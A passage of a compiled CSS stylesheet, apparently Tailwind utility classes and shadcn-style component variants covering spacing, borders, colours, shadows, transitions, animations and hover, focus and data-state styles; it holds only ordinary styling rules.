    margin-bottom: calc(.75rem * var(--tw-space-y-reverse))
}

.space-y-4>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1rem * var(--tw-space-y-reverse))
}

.space-y-6>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse))
}

.space-y-8>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(2rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2rem * var(--tw-space-y-reverse))
}

.overflow-auto {
    overflow: auto
}

.overflow-hidden {
    overflow: hidden
}

.overflow-y-auto {
    overflow-y: auto
}

.overflow-x-hidden {
    overflow-x: hidden
}

.whitespace-nowrap {
    white-space: nowrap
}

.break-words {
    overflow-wrap: break-word
}

.rounded-2xl {
    border-radius: 1rem
}

.rounded-3xl {
    border-radius: 1.5rem
}

.rounded-\[2px\] {
    border-radius: 2px
}

.rounded-\[inherit\] {
    border-radius: inherit
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: var(--radius)
}

.rounded-md {
    border-radius: calc(var(--radius) - 2px)
}

.rounded-sm {
    border-radius: calc(var(--radius) - 4px)
}

.rounded-xl {
    border-radius: .75rem
}

.rounded-t-\[10px\] {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.rounded-tl-sm {
    border-top-left-radius: calc(var(--radius) - 4px)
}

.border {
    border-width: 1px
}

.border-2 {
    border-width: 2px
}

.border-\[1\.5px\] {
    border-width: 1.5px
}

.border-y {
    border-top-width: 1px;
    border-bottom-width: 1px
}

.border-b {
    border-bottom-width: 1px
}

.border-l {
    border-left-width: 1px
}

.border-r {
    border-right-width: 1px
}

.border-t {
    border-top-width: 1px
}

.border-dashed {
    border-style: dashed
}

.border-\[--color-border\] {
    border-color: var(--color-border)
}

.border-border\/50 {
    border-color: hsl(var(--border) / .5)
}

.border-destructive {
    border-color: hsl(var(--destructive))
}

.border-destructive\/50 {
    border-color: hsl(var(--destructive) / .5)
}

.border-gray-200 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235 / var(--tw-border-opacity, 1))
}

.border-gray-300 {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219 / var(--tw-border-opacity, 1))
}

.border-input {
    border-color: hsl(var(--input))
}

.border-primary {
    border-color: hsl(var(--primary))
}

.border-primary\/50 {
    border-color: hsl(var(--primary) / .5)
}

.border-transparent {
    border-color: transparent
}

.border-l-transparent {
    border-left-color: transparent
}

.border-t-transparent {
    border-top-color: transparent
}

.bg-\[--color-bg\] {
    background-color: var(--color-bg)
}

.bg-accent {
    background-color: hsl(var(--accent))
}

.bg-background {
    background-color: hsl(var(--background))
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0 / var(--tw-bg-opacity, 1))
}

.bg-black\/80 {
    background-color: #000c
}

.bg-border {
    background-color: hsl(var(--border))
}

.bg-card {
    background-color: hsl(var(--card))
}

.bg-destructive {
    background-color: hsl(var(--destructive))
}

.bg-foreground {
    background-color: hsl(var(--foreground))
}

.bg-gray-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(243 244 246 / var(--tw-bg-opacity, 1))
}

.bg-gray-900 {
    --tw-bg-opacity: 1;
    background-color: rgb(17 24 39 / var(--tw-bg-opacity, 1))
}

.bg-gray-900\/20 {
    background-color: #11182733
}

.bg-muted {
    background-color: hsl(var(--muted))
}

.bg-muted\/50 {
    background-color: hsl(var(--muted) / .5)
}

.bg-popover {
    background-color: hsl(var(--popover))
}

.bg-primary {
    background-color: hsl(var(--primary))
}

.bg-primary\/10 {
    background-color: hsl(var(--primary) / .1)
}

.bg-primary\/20 {
    background-color: hsl(var(--primary) / .2)
}

.bg-red-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 242 242 / var(--tw-bg-opacity, 1))
}

.bg-secondary {
    background-color: hsl(var(--secondary))
}

.bg-transparent {
    background-color: transparent
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1))
}

.bg-opacity-0 {
    --tw-bg-opacity: 0
}

.fill-current {
    fill: currentColor
}

.fill-primary {
    fill: hsl(var(--primary))
}

.object-cover {
    -o-object-fit: cover;
    object-fit: cover
}

.p-0 {
    padding: 0
}

.p-1 {
    padding: .25rem
}

.p-12 {
    padding: 3rem
}

.p-2 {
    padding: .5rem
}

.p-3 {
    padding: .75rem
}

.p-4 {
    padding: 1rem
}

.p-6 {
    padding: 1.5rem
}

.p-\[1px\] {
    padding: 1px
}

.px-0 {
    padding-left: 0;
    padding-right: 0
}

.px-2 {
    padding-left: .5rem;
    padding-right: .5rem
}

.px-2\.5 {
    padding-left: .625rem;
    padding-right: .625rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.px-8 {
    padding-left: 2rem;
    padding-right: 2rem
}

.py-0\.5 {
    padding-top: .125rem;
    padding-bottom: .125rem
}

.py-1 {
    padding-top: .25rem;
    padding-bottom: .25rem
}

.py-1\.5 {
    padding-top: .375rem;
    padding-bottom: .375rem
}

.py-12 {
    padding-top: 3rem;
    padding-bottom: 3rem
}

.py-2 {
    padding-top: .5rem;
    padding-bottom: .5rem
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.pb-3 {
    padding-bottom: .75rem
}

.pb-4 {
    padding-bottom: 1rem
}

.pb-6 {
    padding-bottom: 1.5rem
}

.pl-2 {
    padding-left: .5rem
}

.pl-2\.5 {
    padding-left: .625rem
}

.pl-4 {
    padding-left: 1rem
}

.pl-5 {
    padding-left: 1.25rem
}

.pl-8 {
    padding-left: 2rem
}

.pr-2 {
    padding-right: .5rem
}

.pr-2\.5 {
    padding-right: .625rem
}

.pr-6 {
    padding-right: 1.5rem
}

.pr-8 {
    padding-right: 2rem
}

.pt-0 {
    padding-top: 0
}

.pt-1 {
    padding-top: .25rem
}

.pt-3 {
    padding-top: .75rem
}

.pt-4 {
    padding-top: 1rem
}

.text-left {
    text-align: left
}

.text-center {
    text-align: center
}

.align-middle {
    vertical-align: middle
}

.font-\[\'Poppins\'\] {
    font-family: Poppins
}

.font-mono {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem
}

.text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem
}

.text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem
}

.text-\[0\.8rem\] {
    font-size: .8rem
}

.text-\[15px\] {
    font-size: 15px
}

.text-\[26px\] {
    font-size: 26px
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

.font-bold {
    font-weight: 700
}

.font-medium {
    font-weight: 500
}

.font-normal {
    font-weight: 400
}

.font-semibold {
    font-weight: 600
}

.tabular-nums {
    --tw-numeric-spacing: tabular-nums;
    font-variant-numeric: var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)
}

.leading-none {
    line-height: 1
}

.leading-relaxed {
    line-height: 1.625
}

.tracking-\[-2px\] {
    letter-spacing: -2px
}

.tracking-tight {
    letter-spacing: -.025em
}

.tracking-widest {
    letter-spacing: .1em
}

.text-accent-foreground {
    color: hsl(var(--accent-foreground))
}

.text-blue-600 {
    --tw-text-opacity: 1;
    color: rgb(37 99 235 / var(--tw-text-opacity, 1))
}

.text-card-foreground {
    color: hsl(var(--card-foreground))
}

.text-current {
    color: currentColor
}

.text-destructive {
    color: hsl(var(--destructive))
}

.text-destructive-foreground {
    color: hsl(var(--destructive-foreground))
}

.text-foreground {
    color: hsl(var(--foreground))
}

.text-foreground\/50 {
    color: hsl(var(--foreground) / .5)
}

.text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175 / var(--tw-text-opacity, 1))
}

.text-gray-500 {
    --tw-text-opacity: 1;
    color: rgb(107 114 128 / var(--tw-text-opacity, 1))
}

.text-gray-600 {
    --tw-text-opacity: 1;
    color: rgb(75 85 99 / var(--tw-text-opacity, 1))
}

.text-gray-700 {
    --tw-text-opacity: 1;
    color: rgb(55 65 81 / var(--tw-text-opacity, 1))
}

.text-gray-900 {
    --tw-text-opacity: 1;
    color: rgb(17 24 39 / var(--tw-text-opacity, 1))
}

.text-muted-foreground {
    color: hsl(var(--muted-foreground))
}

.text-popover-foreground {
    color: hsl(var(--popover-foreground))
}

.text-primary {
    color: hsl(var(--primary))
}

.text-primary-foreground {
    color: hsl(var(--primary-foreground))
}

.text-red-500 {
    --tw-text-opacity: 1;
    color: rgb(239 68 68 / var(--tw-text-opacity, 1))
}

.text-red-600 {
    --tw-text-opacity: 1;
    color: rgb(220 38 38 / var(--tw-text-opacity, 1))
}

.text-red-800 {
    --tw-text-opacity: 1;
    color: rgb(153 27 27 / var(--tw-text-opacity, 1))
}

.text-secondary-foreground {
    color: hsl(var(--secondary-foreground))
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity, 1))
}

.underline-offset-4 {
    text-underline-offset: 4px
}

.opacity-0 {
    opacity: 0
}

.opacity-100 {
    opacity: 1
}

.opacity-50 {
    opacity: .5
}

.opacity-60 {
    opacity: .6
}

.opacity-70 {
    opacity: .7
}

.opacity-90 {
    opacity: .9
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow-2xl {
    --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / .25);
    --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow-md {
    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.outline-none {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.outline {
    outline-style: solid
}

.ring-0 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

.ring-1 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

.ring-ring {
    --tw-ring-color: hsl(var(--ring))
}

.ring-offset-background {
    --tw-ring-offset-color: hsl(var(--background))
}

.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.backdrop-blur-sm {
    --tw-backdrop-blur: blur(4px);
    -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
    backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}

.transition {
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s
}

.transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s
}

.transition-colors {
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s
}

.transition-opacity {
    transition-property: opacity;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s
}

.transition-transform {
    transition-property: transform;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
    transition-duration: .15s
}

.duration-1000 {
    transition-duration: 1s
}

.duration-200 {
    transition-duration: .2s
}

.duration-300 {
    transition-duration: .3s
}

.ease-in-out {
    transition-timing-function: cubic-bezier(.4, 0, .2, 1)
}

@keyframes enter {
    0% {
        opacity: var(--tw-enter-opacity, 1);
        transform: translate3d(var(--tw-enter-translate-x, 0), var(--tw-enter-translate-y, 0), 0) scale3d(var(--tw-enter-scale, 1), var(--tw-enter-scale, 1), var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))
    }
}

@keyframes exit {
    to {
        opacity: var(--tw-exit-opacity, 1);
        transform: translate3d(var(--tw-exit-translate-x, 0), var(--tw-exit-translate-y, 0), 0) scale3d(var(--tw-exit-scale, 1), var(--tw-exit-scale, 1), var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))
    }
}

.animate-in {
    animation-name: enter;
    animation-duration: .15s;
    --tw-enter-opacity: initial;
    --tw-enter-scale: initial;
    --tw-enter-rotate: initial;
    --tw-enter-translate-x: initial;
    --tw-enter-translate-y: initial
}

.fade-in-0 {
    --tw-enter-opacity: 0
}

.zoom-in-95 {
    --tw-enter-scale: .95
}

.duration-1000 {
    animation-duration: 1s
}

.duration-200 {
    animation-duration: .2s
}

.duration-300 {
    animation-duration: .3s
}

.ease-in-out {
    animation-timing-function: cubic-bezier(.4, 0, .2, 1)
}

:root {
    font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Helvetica Neue, sans-serif;
    line-height: 1.6;
    font-weight: 400;
    color-scheme: light;
    color: #1a1a1a;
    font-synthesis: none;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

* {
    box-sizing: border-box
}

html {
    overflow-y: scroll;
    min-height: 100vh;
    background-image: linear-gradient(to bottom right, #f9fafb, #fff, #f9fafb);
    background-color: #f9fafb
}

body {
    margin: 0;
    min-width: 320px;
    min-height: 100vh
}

::-webkit-scrollbar {
    width: 6px
}

::-webkit-scrollbar-track {
    background: transparent
}

::-webkit-scrollbar-thumb {
    background: #0000001a;
    border-radius: 3px
}

::-webkit-scrollbar-thumb:hover {
    background: #0003
}

@keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes slideUp {
    0% {
        opacity: 0;
        transform: translateY(20px)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

.file\:border-0::file-selector-button {
    border-width: 0px
}

.file\:bg-transparent::file-selector-button {
    background-color: transparent
}

.file\:text-sm::file-selector-button {
    font-size: .875rem;
    line-height: 1.25rem
}

.file\:font-medium::file-selector-button {
    font-weight: 500
}

.file\:text-foreground::file-selector-button {
    color: hsl(var(--foreground))
}

.placeholder\:text-muted-foreground::-moz-placeholder {
    color: hsl(var(--muted-foreground))
}

.placeholder\:text-muted-foreground::placeholder {
    color: hsl(var(--muted-foreground))
}

.after\:absolute:after {
    content: var(--tw-content);
    position: absolute
}

.after\:inset-y-0:after {
    content: var(--tw-content);
    top: 0;
    bottom: 0
}

.after\:left-1\/2:after {
    content: var(--tw-content);
    left: 50%
}

.after\:w-1:after {
    content: var(--tw-content);
    width: .25rem
}

.after\:-translate-x-1\/2:after {
    content: var(--tw-content);
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.first\:rounded-l-md:first-child {
    border-top-left-radius: calc(var(--radius) - 2px);
    border-bottom-left-radius: calc(var(--radius) - 2px)
}

.first\:border-l:first-child {
    border-left-width: 1px
}

.last\:rounded-r-md:last-child {
    border-top-right-radius: calc(var(--radius) - 2px);
    border-bottom-right-radius: calc(var(--radius) - 2px)
}

.focus-within\:relative:focus-within {
    position: relative
}

.focus-within\:z-20:focus-within {
    z-index: 20
}

.hover\:scale-105:hover {
    --tw-scale-x: 1.05;
    --tw-scale-y: 1.05;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.hover\:bg-accent:hover {
    background-color: hsl(var(--accent))
}

.hover\:bg-destructive\/80:hover {
    background-color: hsl(var(--destructive) / .8)
}

.hover\:bg-destructive\/90:hover {
    background-color: hsl(var(--destructive) / .9)
}

.hover\:bg-gray-100:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(243 244 246 / var(--tw-bg-opacity, 1))
}

.hover\:bg-gray-200:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(229 231 235 / var(--tw-bg-opacity, 1))
}

.hover\:bg-gray-800:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(31 41 55 / var(--tw-bg-opacity, 1))
}

.hover\:bg-muted:hover {
    background-color: hsl(var(--muted))
}

.hover\:bg-muted\/50:hover {
    background-color: hsl(var(--muted) / .5)
}

.hover\:bg-primary:hover {
    background-color: hsl(var(--primary))
}

.hover\:bg-primary\/80:hover {
    background-color: hsl(var(--primary) / .8)
}

.hover\:bg-primary\/90:hover {
    background-color: hsl(var(--primary) / .9)
}

.hover\:bg-secondary:hover {
    background-color: hsl(var(--secondary))
}

.hover\:bg-secondary\/80:hover {
    background-color: hsl(var(--secondary) / .8)
}

.hover\:text-accent-foreground:hover {
    color: hsl(var(--accent-foreground))
}

.hover\:text-blue-700:hover {
    --tw-text-opacity: 1;
    color: rgb(29 78 216 / var(--tw-text-opacity, 1))
}

.hover\:text-blue-800:hover {
    --tw-text-opacity: 1;
    color: rgb(30 64 175 / var(--tw-text-opacity, 1))
}

.hover\:text-foreground:hover {
    color: hsl(var(--foreground))
}

.hover\:text-gray-600:hover {
    --tw-text-opacity: 1;
    color: rgb(75 85 99 / var(--tw-text-opacity, 1))
}

.hover\:text-gray-900:hover {
    --tw-text-opacity: 1;
    color: rgb(17 24 39 / var(--tw-text-opacity, 1))
}

.hover\:text-muted-foreground:hover {
    color: hsl(var(--muted-foreground))
}

.hover\:text-primary-foreground:hover {
    color: hsl(var(--primary-foreground))
}

.hover\:underline:hover {
    text-decoration-line: underline
}

.hover\:opacity-100:hover {
    opacity: 1
}

.focus\:bg-accent:focus {
    background-color: hsl(var(--accent))
}

.focus\:bg-primary:focus {
    background-color: hsl(var(--primary))
}

.focus\:text-accent-foreground:focus {
    color: hsl(var(--accent-foreground))
}

.focus\:text-primary-foreground:focus {
    color: hsl(var(--primary-foreground))
}

.focus\:text-red-600:focus {
    --tw-text-opacity: 1;
    color: rgb(220 38 38 / var(--tw-text-opacity, 1))
}

.focus\:opacity-100:focus {
    opacity: 1
}

.focus\:outline-none:focus {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.focus\:ring-1:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

.focus\:ring-2:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

.focus\:ring-ring:focus {
    --tw-ring-color: hsl(var(--ring))
}

.focus\:ring-offset-2:focus {
    --tw-ring-offset-width: 2px
}

.focus-visible\:outline-none:focus-visible {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.focus-visible\:ring-1:focus-visible {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

.focus-visible\:ring-2:focus-visible {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

.focus-visible\:ring-ring:focus-visible {
    --tw-ring-color: hsl(var(--ring))
}

.focus-visible\:ring-offset-1:focus-visible {
    --tw-ring-offset-width: 1px
}

.focus-visible\:ring-offset-2:focus-visible {
    --tw-ring-offset-width: 2px
}

.focus-visible\:ring-offset-background:focus-visible {
    --tw-ring-offset-color: hsl(var(--background))
}

.active\:scale-95:active {
    --tw-scale-x: .95;
    --tw-scale-y: .95;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.disabled\:pointer-events-none:disabled {
    pointer-events: none
}

.disabled\:cursor-not-allowed:disabled {
    cursor: not-allowed
}

.disabled\:opacity-50:disabled {
    opacity: .5
}

.group:hover .group-hover\:bg-opacity-10 {
    --tw-bg-opacity: .1
}

.group:hover .group-hover\:opacity-100 {
    opacity: 1
}

.group.destructive .group-\[\.destructive\]\:border-muted\/40 {
    border-color: hsl(var(--muted) / .4)
}

.group.toaster .group-\[\.toaster\]\:border-border {
    border-color: hsl(var(--border))
}

.group.toast .group-\[\.toast\]\:bg-muted {
    background-color: hsl(var(--muted))
}

.group.toast .group-\[\.toast\]\:bg-primary {
    background-color: hsl(var(--primary))
}

.group.toaster .group-\[\.toaster\]\:bg-background {
    background-color: hsl(var(--background))
}

.group.destructive .group-\[\.destructive\]\:text-red-300 {
    --tw-text-opacity: 1;
    color: rgb(252 165 165 / var(--tw-text-opacity, 1))
}

.group.toast .group-\[\.toast\]\:text-muted-foreground {
    color: hsl(var(--muted-foreground))
}

.group.toast .group-\[\.toast\]\:text-primary-foreground {
    color: hsl(var(--primary-foreground))
}

.group.toaster .group-\[\.toaster\]\:text-foreground {
    color: hsl(var(--foreground))
}

.group.toaster .group-\[\.toaster\]\:shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.group.destructive .group-\[\.destructive\]\:hover\:border-destructive\/30:hover {
    border-color: hsl(var(--destructive) / .3)
}

.group.destructive .group-\[\.destructive\]\:hover\:bg-destructive:hover {
    background-color: hsl(var(--destructive))
}

.group.destructive .group-\[\.destructive\]\:hover\:text-destructive-foreground:hover {
    color: hsl(var(--destructive-foreground))
}

.group.destructive .group-\[\.destructive\]\:hover\:text-red-50:hover {
    --tw-text-opacity: 1;
    color: rgb(254 242 242 / var(--tw-text-opacity, 1))
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-destructive:focus {
    --tw-ring-color: hsl(var(--destructive))
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-400:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(248 113 113 / var(--tw-ring-opacity, 1))
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-offset-red-600:focus {
    --tw-ring-offset-color: #dc2626
}

.peer:disabled~.peer-disabled\:cursor-not-allowed {
    cursor: not-allowed
}

.peer:disabled~.peer-disabled\:opacity-70 {
    opacity: .7
}

.has-\[\:disabled\]\:opacity-50:has(:disabled) {
    opacity: .5
}

.aria-selected\:bg-accent[aria-selected=true] {
    background-color: hsl(var(--accent))
}

.aria-selected\:bg-accent\/50[aria-selected=true] {
    background-color: hsl(var(--accent) / .5)
}

.aria-selected\:text-accent-foreground[aria-selected=true] {
    color: hsl(var(--accent-foreground))
}

.aria-selected\:text-muted-foreground[aria-selected=true] {
    color: hsl(var(--muted-foreground))
}

.aria-selected\:opacity-100[aria-selected=true] {
    opacity: 1
}

.aria-selected\:opacity-30[aria-selected=true] {
    opacity: .3
}

.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true],
.data-\[disabled\]\:pointer-events-none[data-disabled] {
    pointer-events: none
}

.data-\[panel-group-direction\=vertical\]\:h-px[data-panel-group-direction=vertical] {
    height: 1px
}

.data-\[panel-group-direction\=vertical\]\:w-full[data-panel-group-direction=vertical] {
    width: 100%
}

.data-\[side\=bottom\]\:translate-y-1[data-side=bottom] {
    --tw-translate-y: .25rem;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[side\=left\]\:-translate-x-1[data-side=left] {
    --tw-translate-x: -.25rem;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[side\=right\]\:translate-x-1[data-side=right] {
    --tw-translate-x: .25rem;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[side\=top\]\:-translate-y-1[data-side=top] {
    --tw-translate-y: -.25rem;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[state\=checked\]\:translate-x-4[data-state=checked] {
    --tw-translate-x: 1rem;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked],
.data-\[swipe\=cancel\]\:translate-x-0[data-swipe=cancel] {
    --tw-translate-x: 0px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

